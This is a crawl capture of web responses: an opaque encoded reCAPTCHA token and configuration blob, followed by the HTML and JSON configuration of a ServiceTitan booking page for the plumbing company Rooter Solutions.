rfCrsK7w4XDnMOCdcOHwpNIwrFgIMKKw4TCk8KuwprDgcOaw6vDrjoywojCpydgCTLDtSDCowQNwr/CisOzcsOswp3Di8K3w7I5UVTCpx3CoMKuwo/CmzQwwroCA8ONw73DpMO3w5jCtsK/fsOEAsKmwoPCkcOAw7HDmB/CgWtjw5nCsx/[base64]/DgW9eDcKRZ8KVwo50clg/D2PCqCYNwo7Dk1jDhsK3SUnCssOVLsOCw6PDi8OnCMKMEsOKO0bCmsOtbXJ6w5c9cMKjEMOUwrjDsxUbaFLDpjcLwp51wp8lbg9xO8K+eMKIwqo+w6YWw7txX8KswrxEw7NtcMKVJMK7wrIIw4/CnMOMERNuOQvCn8O3wobDjcOpw4TDtsK1wqB9C3TDu8K0VMOMw4fCjANzYMKLw7VGAF/ClsO/w6TDpH/DkMOzAzPDgFHDtGJDAMO6JAHCqMODw4wIwrjDrlk6EU0zG8O0wpYTVsKpw7cvVkHDpcOzfkjDqMKaw4hXw7bDs8KAw5xpTXQDw5LCugl/w4pNWSkgw53DucKDw5nDsMKjwrsWwqHCmzUZwoHCkcKVHMOdw7h5NcKUKzfCnlTDrcKfw5vCpHRjZMOmw5kJT0Y9ZGXCocOHQ2bDtsKjwptcw44bdHHDtxYDw6PDhsKaw67CusKaw51LRlk6LlklezDCgMOaYV1gw77Cli7Ch0Eew5BNwpFkw5TDm8Oswqx0w67CgcK/[base64]/DgMKPNjPDh8KuwpvDrXFwwo8IA8KSwpFND8K6W8Ofw4HClsOpJg3DgsOCw51uwrQ9w7/CpiIYZnXDp8KBw5DCiEc2UMKIwojDjsKQdi3Co8Oww7lKD8O0wp01acK/w4dkZcK1EyDCkMKKCMO/eFjDjW1Jwp8LfiTCkMKUwqrClMOFwqXDqMOqPG0wwpvCj8KOwpMpemXDmMO0P2zDv8Oec2LDssOww75bQcOtb8K6wpcCY0/DhsOuw53DmjXChsOCw6LCmWzDuMKywoMtT3dvA1wKwoTDtsKtRwrDvxM/a8Ozw71Kw5oPw6V9LXXCv8O1JkbCvsKtAMOxw5DDnxxOw4bCklJLwrlPwpHDrS3DmMOzw5ZCSMKXw5zDu8OXwoTDq8K0wqZ4YALDvnwNKMOywp3CkcKdw4DDucKsw43Cj8KYDcOEZ0vCvMOJwoccD3ooJ8OWHS/[base64]/Dl35Zw44Gw5EHADrCl8Klwq/CmcO9DE/DmgTDi8OnwprCnwBww5nDi8KSDsKVWMO+wrLCtW1Uw5XClwnDsMOswrfCk8K9E8KRPQcgw6/CtWFKwqgOwq1EF31FVF/[base64]/CqF0ewo3CosKbAGXDpy92w4h1dgp9c3rCqMO2X2kvw5dwwpEIMTp1TlU0w4rDgMKIwr01wqYIL00rJ8K4LjhUL8Opwr/[base64]/CqMORwp08WcOpFG7Dl8OkEWh4TsKyw6XCgl3DrsOaBh45wqbDoE/CscKOw7/DvcKxflXDrMK1wrDDv23CskcSw73DgMKowqFjw74nwrPCvsKPwpPDn2DDkMK4wqnDkHh7wplrw5EFw53DqMKveMKGw7cIEsOVFcKWeBXDhsK8w7MVw6XCqWfCmhISAg/[base64]/DscK0dB3DmkUlZjU9J8OFw7h1w5/[base64]/Cjy8YwqMBw4UJwqsxXDvCkjxPw5EPYMOccMO4fcKUw5tnHcKZfMKSw4XClMO0dMKCw7HCkgs2cgXClXbDgzrCo8KbwpEKwqYpwpkBLsK3wqISw6lDD2zDkcO+wr3Ch8OvwpjDlcKYwp3DrXfCpsOww7QPwrEew47Ci2nCjxPCph4iU8O5w6Jvw6bDuSzDg0nDgg1vKh/Dlm7DryFUw5QFXUbChsOew5nDicOVwpVGA8OmFcOKIMOgXMKkwq4Fw581CcOew4UEwrHDo30POMOIdsOhBcKFPR3CssKQHx/[base64]/CjCBrwqEzwrQicxDDhcOiYE7Cv1ZdX8Orw644aHLChV/DpcKTw7nDiE7CgMKgw7cVwofDgjMyAGo8YFJxw5w4w4vCjxDCjzTDtEB6wqxHKG9WAhnDgMOtOcOzw6UoMihaaz/Dg8K/e21MbG8ySMO5V8OZLQ12ezrCrMOJfcKIKWdZbgxKfC8Ywr/DuzFjEcKfwqTCtQ/Cri9bw6cpwpIXEW9ewrvCmQPCg3jDpsKPw6tDw5Q2dMO2w40LwoLDosKmPmvCg8O6fcKpL8Kfw5/DmMOnw6vCo2nDqC8pDADDiwtgHnnClcOVw7gRwp/Ds8KRwojDjyUawq4sGwPDuHUow4TDvTrCmh1kwrbDrwbDgRvCpMOgw6o/BcKBEMKbw6nCpcKLczhZw6zDk8OqdQ44UsKEWx/DlGYBw5TDp0psV8ODwrhyLzrDnmJuw5LDkcOrwrYAwqpSwpPDs8O4wrlnB03CvSFhwopiw6/CqsOTfcK4w6fDlsKUKBJzwp8fG8KjMyXDvXIrXF3CqcKtW27Dq8Kjw5bCkShSwprChMOPwrQ2w6jCh8Obw7PCrsKBcMKacEtgaMOrwrkHa2zCosO/[base64]/DqyctBMKNX8O1GUI+HcOgXgbDsCDDrcKmLMKZYsKRwqHCj8KtDDbCksKzwpLCvzliw53CmVYtZMOdQGRjwrjDtxHDu8KrwqbCvMOKw5F7IMOnwovDvsKYFcOiwrILwrzDh8KVwrDCjsKoEzsKwrB2a3PDoV7Cq0/CjSLDrRrDtcOBW1QLw77Cj3HDu1xvSxDCn8KiO8OPwq/[base64]/[base64]/woPDqD/[base64]/wonDoWbCjcOSwrLCksObwpQQJwHCgHwVw6nCk8O0wpcgwqQBw5LDvX7DpWbCjcOga8KiwrcOeQd3fcOhRMKTdiZUQWZEW8OtFMO9cMKIw4EcKj5qwqHCg8K6SMOuM8OJwrzCksK7w67CvEjDsXYtUsOQQ8KgM8KkE8KEIsKvw7xlwp4MwrrCgcOPQQlcdsKLw7/ClkvDj0FVOMK3GB8DNUPDm3g4HVjDjx3DosOTwonCrF1/wqvCqk0SZwt4WsKswrM3w5Zpw7xdJWLCn1gxw40eZ1zDuxXDiB/DicOAw5vChQl0KsOMwrXDoMOJKV8Xanxhw5E8e8KgwpnCpEE4wqZqRAs6w7lPw6TCpQYqWhtuw4xOUsO6KcK8wqTDpsOKw5xyw6DDhT7DucO+w44BJsKxwqZsw491EGl9w6wgbsKrKT7DtsOSL8OLdMKHI8OACMOBSQjChsOTGsONw7IoPBcYw4/[base64]/DscOFRisXPMKKGVnCikrCrcOJfMOvKVTDhkTCqMKyUMKRwo9Jwp7CoMKqIBXCkcKtSTtFw74vYiXCrmXDnivCg1nCizM2w6Q6w58Jw4NJwrNtw4bDt8O4EMKbRsOYw5rCn8OrwoUsQcKVFl/[base64]/CrErDo3YWfh7CkX3DnkdrXsOWwrdQwo5Rw55iwq5Kw5g+VsKndGHDlE5OVMKGw6MgIBEAw7ICbMO2w6Vrw6rCl8OtwrpuIcOgwo0kKcKlwo/Dr8K6w6jChChBwp/CtRASBcKYbsKJYsK8w4dgwrQ9w6FVU1fDocO4A2jCpcKEBX98w7rDohwHUCrCo8OOw4oYwrQPO1txecOkw6nDin3DosOtb8OJesKJHsO1TEbCo8Oiw5/DrjYtw47DicKewrzDjSlewpbCocKmwqZow658w6LCuWUdPVvCm8OrHMKIw4lcw5HDiAbCrE0Gw4Bbw6jCkxDDrAdICcOlPXDDqsKQGDvDigcnAsKawpPDl8KaWsKoOklvw6BdAsKnw4DCgsOxw6PCg8KzAj89wqvCsXNxFMK2w7jClgFuKy7DmcKZwrA/w6XDvndLLMK2wrrChRvDpE5zwoXDkcOPw4HCosKvw4tWYcO3VHU4d8OLaXxIBB1Sw63DgX1jwrJnw5xUw5LDp0JWwoHCpDFrw4dtwp4iBQTCl8Oywr1Mw5V4BzN4w75Pw5XCisKQAyRtVVzDn1/DlMKHwqjDmH9Tw7Ibw5nDn2bDtcK4w6nCtFxBw5Znw4whd8K9wqrDqjnDiX0pOFxhwqLCqz3DnS3Cnzx3wq3CkTvCs11sw6wiw6nCvB3CvsKmbcKgwpvDjsOhw40cDzRww7BnFMK4wrTCoU/ChMKLw600wrDCosKswonChQVfw4vDpjxHecO5FAJwwpfDmsOiw43DsxJGO8OMJcOIwod9TMOZFlppwoo/WcO7wodhw5gQwqjCoFAxwq7DhsKEw6HDgsKxJG9zEcKwNkrDq2HDt1piwqbCjMO0wpvDpDnDosKDCzvDlMKdwoXCvMOaRCvCtEzCkVQawqPDucOlIcKHVcKWw4FFwqTDkcOswqcqw5LCrcKYw5rDhT/[base64]/Ck8KlwoF6wo7DsTw4wqV9M8KWwrjCmsKHL8K6w6zDr8KRw5FDw6x0YA1EwowVAATCiUvCgsOAF07ChmnDrARzFMOKwrHDok4LwonCtMKcCUhXw5vDlsOGXcKLLnLCiD3Dgk0XwplbPwDCjcOGw5lPUVDDpQfCo8OFHXnDgMKEIBl2KMKVPgFswrHDlsO0TWUUw7p/VTg2w5c3GyDDt8KhwpgoGcOrw5jCp8OaLxTCoMOEw7DDsU7DjcKkw78Zw6lNflrCrMOoKsOsAmnCnMKdHzrCjcOMwppoCT02w7E+KHh2MsOOwr9+wqzCn8Orw5dTaxvCr21Rwo57w5kEw65aw7sTw6vDv8Ovw7hRJMKEFX7Dk8KvwqJFwq/Du1/DvMOKw7giOEhMw7TDm8KqwoJ9CzNLw6TCj3fCpcOwesKcw73Cql1Jw5d7w78aw7rCtcK/w7p+TF7DlznCsD7Cn8KodsKSwos2w43Cu8OTAivCqHnCnUHCuHDCm8OucsOPdcKldX/DrsKBw43ChsOxcsKTw7nCv8ONAMKKEMKfAcOJw5lzb8OBOMOGwrfDjMKCwpx0w7Z2w6UXw44Zw4LDocKvw63CpsKnaCIoIiNMbUxvwrUww63DqMKxw67ChEbDs8O8US8dwrpOKFQLwp8NUXLDtG7CtyEQw49Kw60vw4RRw7tdw73DiAkmLMO7w6rDlHxRwq/CvjbDoMK9ecKSw63DoMKrw7DDnsOlw6fDkgbCtHUmw4DChXUrGMO/[base64]/DgsKzwqvDpyNCwqPDjcKrfsOdwrPDmcORw7dBw7PChsK6w6cQwoXCjsOiw7FYw5XCuXAxwrTClsKRw4ZQw7AswqQsA8OpVxDDsTTDh8KywogFwqPDmMO3XGXCocKiw6rCq01+EMOew5R1w6nCq8KnbcK5KD/ChnHCp17Cij0uGsKKSwnCmMK2w5NswrcwVcKwwqHCiDbDtMOHCkvCongnK8Kcc8KcZm3CgQfCgnHDhlwycsK8wpbDlhFMOmNVaj5hYWpxw69AAgjCgFHDtMK+w4DCq2IcZnHDnRw+AmrCj8Khw4I5VcK3e1E4wppDXlh+w4/[base64]/dR3Cs8ONwp0vAsKHw6/ChMK7wrrCt8Kpw7DDoAHDhcKLwq9Gw6tvw4QjA8ORDsOWwqROcsKGw7jCl8Ogw4sdEC4xV13DrGXCoxbDh1HCoAgSZ8OVM8O1LcOOcw9sw5UQBAzCjyrCuMOcPMKxw6/[base64]/DksOqZMKgOsKiUMKjR8OuwpERRMOCFEogUcKww5LCjcOmwpDCoMKYw47CpMOdOEl7ElTCisO/[base64]/wrIARMKLQcOpw6TClDceExvDvl/Dmh3DgsKfw4TDr8O8wplRw6MhQjrDlCDCuEvCnjHDrcOjw6B9D8KYwpw9YcKXFsKwHMO1w5jDocK1w4V7w7FRw5zClCQ6w5UhwoHCkAx1eMOnIMOawqTCjsOpVgEhwq7DhhlFYhNGDQrDsMKuCMKnWTc+dsOCcMK4wpbDocO1w4/DsMKxbS/Cr8ONWsOjw4jDosOhXWXDl0dow7TDuMKOAwTCvcOywqDDvGPDhMOCfsKqCcKrfMKaw4HDnsK6J8OKwoFJw5BCeMOtw6Rbw6gFYFVbwol8w4rDpMORwrh3wp/Cl8ORw7hsw5bDkSbDhMOrwqjCsEMLS8OTw5rDm0Ebw5p5SsKqw7EcVsOzLxV/[base64]/MsK7wp4meiQ7w6PDlsKjBsOwbX0fwqRoW8K/wqN9Mzhow5fDi8OWw55sV0nDgMOzIcOzwqPDn8Knw7zDmh/CuMKYGTfDskDCrGnDnx9PMsKJwrnCpi3Du1sKRkjDnjQqwpnCpcKKfGsbw4MMw49owrnDosOnw4otwqVowo/DsMKiBMOcW8KTB8KewoLDp8KRwos0esOafWguw4zDsMKONn5AQyd8ZxQ8w5jCqHFzBhk6E3rDkyjCj1DCqW5MwrTDr21WwpXChQ7CtcO7w5dGXA47JsKGJmrDt8K0wpAgZBXClGkgw5rDk8KkWsO2Gy3DpAgIw5sowqAYAMObK8O8w6/CmsOnwrFcOX1RaFPCkQPCug/Cs8OHw60nT8KpwrDDsGssZFDDlnvDrMKzw5XDqTQlw4vCmcO/PsOEN2gnw7PCrmgBwr9OVcOOwpzCi0XCpsKLwrgbHsOewpLCvC/DrxfDrMK1BDthwqwzNFhHXcK7w6kkBgPChcOMwpsjwpTDmMKpFhoCwqp5w5/[base64]/[base64]/DnXsMWwQgw6Inw4owTWkuB8OofsKFPBvDhcOXw5HCvkVVCMKKV0ZLwrvDr8KZCcKLdsKswpZ2wpfClBEowqghakrDomYLw5YoH3/CsMO/[base64]/S8OMw5siTjw4w6wbw64rYMKAw70sNwkZwqbCvA8WFsOxfUHDmil1wp9nRynDgcOBDMKWw7rCmzYww5bCrsKiVg/DjVptw74HBMOAWsODbz1qAsOowoTDvMONJTNkZTMwwobCtA3Cl2/Dv8KsSQk7DcKiAcOtwooaBMK3w7TCqAnCjyrChzHCmxxRwptsagdyw73CicKoagPDqcOhw6jCoGVKwpYlw4LDoQ/CoMKGLsKewrfCg8Kgw57ClCXDosOowr9cJF7DicKjwrzDmC1yw6NKJ0LDvSZsNMKUw4/Dj1YGw6ptAg/DnMKtb0wlbiosw5PDp8OkH0HCvh9Twop9w6DCn8O9HsK8FMKSwrxnwrBgasKiwpbCjcO5bCbCnA7DiRcZwrbCgxtUDsKgQyxOYFNAwpzCosKkJ21aZxHCrcKOw5BTw5HCoMOOf8OTY8KTw4rCkRhINV/Dq3wawrwUw4bDu8OAYx55wp/CjE9ow4bCr8ORLMO3fsOeAFlqw7DDgmnCi3PClCJSRcKpwrNlJg1IwqxCb3XCkxU/KcKEwqzCkkJZw4XCjmTCnsOLw6vCmxLDucKoY8Kpw5vDpAXDtMO4wqrCimrCmyl9wqofwppJJ3/CuMKiw7rDtsOdDcOEWjLDj8Odeyppw6kIcGjCjA3CtwobGsOZNFHDqG/DoMKRwpfCicOEbEIbw6/[base64]/CtHHDgWDCuMO/[base64]/Cn1l7KMOWw5xDwpBAw4Euwq94flpMCMOkDsONw5V7wq5lw6/CtsKYPsKzw5QdNhVTFcKnwpwgLVMcNy4HwoHCmsO2AcK3KsOPPTPCkADCuMOBBcK6Ek1gw5DDucOKS8OiwrQMMMKRAWPCuMOMw7/[base64]/w6LDmyxsw6DDvcOww74Jwp4DDsKLQsObw6/Dl1t1QiBawp/[base64]/CtcOaVsKTTcKxwpXCj2PDvgjDtDTCtBnDmcO3PC8ow6VAw7LDvsKSBXbDgl3CiyMiw4nCgsKKdsK7wqEdw7BlwqPDhsOUS8OyVXLCgsK/[base64]/CoMOsLhw8Ci9xwqNcwrlrdGTDjcO2YVHDlsOYMhwIwoxwT8Okw6rClGLCqW3ClXvDg8Kmwq/Cm8OJdsKDdjLDuVZ2w6VCN8ONw40JwrE+GMOlFgTDhcKRfsOYwqPDhsK8e28WEsKjwojCmWk2wqvCgVjCi8OcLMOfGCfDnwHCvwzDtMO9AFDDgyIQwoxQL0VSJcO0w4JgUsO5w4/CmEPDlnjCt8KEwqPDiAsvwo/DqgF5OcKAwqnDqDDCiB5ww4DCslAOwqfCp8KuSMOgScK1w7jCo18kdwvDgF59wqItVQXCgFQywo3CisKuQGEzwpxrwrxlwrkyw54rJMOUW8KWwoglwr9UWFnDn2J+JcOIwoLCixoDwrAjwqfDg8OeA8KTEMOyNBwJwpQYwq/CjcO0eMKWJ2t9B8O1BTfDj2XDsW3DhsKScsO8w603JsKSw7PDsVoCwpvCh8OmZMKGwrjCvC3DpEJbwrwFw589wrFLwoQQwrtSU8KybsKtw5PDpMO5DMKAFRrCmyQbUsKwwq/DncOZw5xRRcKEPcOqwqvDusOpcGp9wpzCmVPDpsOzCcOEwq/CnznCnzBzZ8ONNQhIJ8OIw5VMw74Gwq7Cj8OvLAp2w7PCoAfDosK+bBcsw6LCrB7CtcOGwprDm2DChTARJ2PDoCAfIsKwwo3CjT7CrcOGFD/CuDMQJ2x0TMKmBEnDq8OkwpxKwqUgw45+L8KIwp/Dq8ODworDtxPChnwzDMKMPMOBOWPCj8KRRz8wTMOdDGB3Py/[base64]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[base64]/DtXTCqsOvwqvDpCnDjcOlwrFSw7FUw6Mgw7BpLznDtkTDi1s+woLCjRoFWMOJwpk8w41UJsKYwr/[base64]/DhljCvsOew4B4w5Fdw5bDgMKMwpUBVwHCmMKmwqkTwptzwoHCqMKWw53CmF5Je2Mqw7JBS0E/WnLCu8KwwrBvfWhOWGkKwovCqWPDuUjDiTbCoQHDrcKGfy8Xw6nDtwEew5XDicOAAB/Dh8OQasKXwqBwAMKQw4pScjDDoGvDtVLDm0J+wqtawqR4dcKRwroiw49FcQB+w7LDtQfDrEAZw5pLQmbClcOAZAAtwpMKCMOSYsOIw57DvMK9Wh5pwos6wrMENMOHw4kQe8KUw61qR8KcwrtWYcO5wqIkNMKvCMKFJcKnF8OxZMOtOHPCg8Kyw697wpLDuj/[base64]/[base64]/CgsKgYh9Mwq9vw4AFJkzDpXZFYsOrwrByw4zDmDtLw5YHcsOPT8KIwpXCjsKGwpzCulcnwqB/wqnCjsOowr7DjX/CjcOER8Oww7zDvy9NB2g9D1TCuMKHwptMw65ew7IidsKGf8KNwq7DrFbCtyhVwq9mSk3CusKowrtBK0JVZ8OWwrA4U8KERVdZw65Cwpx8CwHCm8OBw5jCvMO3NgN/[base64]/OsO9CV/DtQJVLcOkwrbDkcKWw6InJB/[base64]/DrMOzwq7Cj8OQVU/[base64]/fcK5GsO+EFlkL0JvOFEgWwHDqx3CoDnDusKwwqc2w4HDlsO7R10dby58wpZrO8OwwqzDrsO8wpl5e8KTw5sgYsOTwoUAbcKiJ2vCmcKIdD7CrcOQCUAhNcOOw7pvVyJSMjjCu8K3Q1IkED7CuW00w5/DryFbwrbDgTLCnz5Sw6vClsOkciXCl8K3Y8KAw7YvV8OKwohmwpdewp3CmcOqw5Ape1TDj8OACm4tworCsFRpOsOWNV/DgU0NQ0zDv8OfMVvCq8Ojw7Zewq3CrcOZCcK+JS/DsMKUO2lzJ0QpUcOXDGYIw5NNBsOXw7DCkklbLkrCnV/CvTIqSMKqwrtwcU4bSTrCi8KRw5wSN8KKW8ORf0pkw5ILwrjCswrDvcKCwobDu8OEw4LDgRhCwofCv2VpwrPDlcOyH8Kvw5DCm8OBdWrDqsOeRsKzEMOew7B7JMO/YEfDrsKFKR3DgcO6wp/Dk8OoLcKqw7zCjV/ClsOrBsKlwp0PID/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rootersolutionssd.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HxRyDP2raGQdeTXnjVHbWt0VuIEcnDal9JiBmOxhQSw\\u003d\x22,1,0,null,1,1768583415884,0,0,[35,12,193,124,6],null,[214,126],\x22RC-VxL7M8QKg-3I0g\x22,null,null,null,null,null,\x220dAFcWeA4VdYtu2BKpkAdopcTlpHH4vlKUQpNTjHKKnn50j4oaXqL-Py_GhlEpaK4MRZOS9gqulk65Drus3xA1GfvPZdkKLcI5hQ\x22,1768666215838]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scheduler.servicetitan.com/?brandId=brand_oghoo812pz0rgtvawvdmlgqk&api_key=tupxwo05tjp6c8uw4rv133wq&schedulerid=sched_m6fywfqyzi40agdetoljpn5o&client_url=https%3A%2F%2Fwww.rootersolutionssd.com%2Freviews.html&client_referrer=
body_size: 5624
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><title>ServiceTitan: Scheduling Pro</title><meta content="Scheduling Pro booking" name="description"/><meta content="noindex,nofollow" name="robots"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="/favicon.ico" rel="icon" type="image/x-icon"/><meta name="next-head-count" content="6"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/8575e3d6d8d7ef2e.css" as="style" crossorigin="anonymous"/><link rel="stylesheet" href="/_next/static/css/8575e3d6d8d7ef2e.css" crossorigin="anonymous" data-n-g=""/><link rel="preload" href="/_next/static/css/19bf393a1bbbfc02.css" as="style" crossorigin="anonymous"/><link rel="stylesheet" href="/_next/static/css/19bf393a1bbbfc02.css" crossorigin="anonymous" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="anonymous" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-77cbc1498e78dfba.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/framework-c8e35e2698c130fc.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/main-d4171fa585074fae.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/pages/_app-2a6fafeac5a0e24e.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/24353afe-15cd92081b9193e9.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/481-3d318497e8fcfc6d.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/932-abed1cda24476f95.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/143-a3e88bdbf88af5e5.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/765-0c2d0e1aeced45f3.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/427-6c57d026c1513092.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/915-4ea56bff26bbebdd.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/367-e73179d51481cc8c.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/254-d0209e4f265f807e.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/chunks/pages/index-4cdfb0db53f9a3e7.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/5ZUHsJAM1UA6uSkUoCLQV/_buildManifest.js" defer="" crossorigin="anonymous"></script><script src="/_next/static/5ZUHsJAM1UA6uSkUoCLQV/_ssgManifest.js" defer="" crossorigin="anonymous"></script></head><body><div id="__next"><main class="Home_main__2uIek"></main></div><script id="__NEXT_DATA__" type="application/json" crossorigin="anonymous">{"props":{"pageProps":{"_sentryTraceData":"2face9ec71f2466ba2c2911ff3d324f3-74989b29505afd52-1","_sentryBaggage":"sentry-environment=production,sentry-release=5ZUHsJAM1UA6uSkUoCLQV,sentry-public_key=2b3440b38ef9a1d0be690139860c4eba,sentry-trace_id=2face9ec71f2466ba2c2911ff3d324f3,sentry-sample_rate=0.2,sentry-transaction=%2F,sentry-sampled=true","brandId":"brand_oghoo812pz0rgtvawvdmlgqk","environment":"production","featureFlags":{"enable-au-sms":false,"show-membership":true,"show-saved-cards":false,"use-payment-processor":false,"show-editable-sms-disclaimer-messages":false},"initialState":{"affiliate":"","campaign":"","clientReferrer":"https://www.rootersolutionssd.com/reviews.html","clientUrl":"https://www.rootersolutionssd.com/reviews.html","fbclid":"","gbpName":"","gbraid":"","gclid":"","googleAnalyticsClientId":"","isRwgSession":false,"isSmsAbandonedSession":false,"launchedFrom":"WEBSITE","msclkid":"","rwgToken":"","schedulerToken":"","sourcedFromMarketingPro":false,"utmAdgroup":"","utmCampaign":"","utmContent":"","utmMedium":"","utmSource":"","utmTerm":"","wbraid":""},"inlineMode":false,"isDemo":false,"resolvedValidOrigins":["https://www.rootersolutionssd.com"],"schedulerConfigs":[{"__typename":"Scheduler","autoAdvance":true,"defaultLanguage":"en","brandId":"brand_oghoo812pz0rgtvawvdmlgqk","brand":{"__typename":"Brand","name":"Rooter Solutions","validOrigins":["https://rootersolutions.com","https://plumbing.rootersolutions.com/","https://plumbing.rootersolutionssj.com/","https://plumbing.rootersolutionssd.com/","https://drains.rootersolutions.com/","https://drains.rootersolutionssj.com/","https://drains.rootersolutionssd.com/","https://rootersolutionssd.com","https://rootersolutionssj.com"],"countryCode":"US","strings":{"__typename":"SchedulerStrings","bannerTitle":{"__typename":"MultiLanguageString","en":"Let us help you today."},"bookAnotherApptTitle":{"__typename":"MultiLanguageString","en":"NEED ANOTHER BOOKING?"},"bookAnotherApptButtonLabel":{"__typename":"MultiLanguageString","en":"Book Another Appointment"},"confirmationNextStepsMessage":{"__typename":"MultiLanguageString","en":"A member of our team will be in touch about your appointment. For questions, rescheduling or cancellations, please contact us"},"confirmationTitle":{"__typename":"MultiLanguageString","en":"Boom! We’re on our way"},"customerContactTitle":{"__typename":"MultiLanguageString","en":"How should we reach you?"},"deadEndMessageTitle":{"__typename":"MultiLanguageString","en":"No timeslots available"},"deadEndMessage":{"__typename":"MultiLanguageString","en":"We need additional information. Please call us to book your appointment."},"detailsTitle":{"__typename":"MultiLanguageString","en":"Additional Details"},"dispatchFeeAmount":{"__typename":"MultiLanguageString","en":""},"dispatchFeeTitle":{"__typename":"MultiLanguageString","en":"Dispatch Fee"},"dispatchFeeDescription":{"__typename":"MultiLanguageString","en":"This fee is required to send a technician out for service. The fee will be added to your final bill."},"emergencyButtonTitle":{"__typename":"MultiLanguageString","en":"Emergency"},"issueSpecWarnMessage":{"__typename":"MultiLanguageString","en":"I agree to the terms of booking."},"locationTitle":{"__typename":"MultiLanguageString","en":"Where do you need 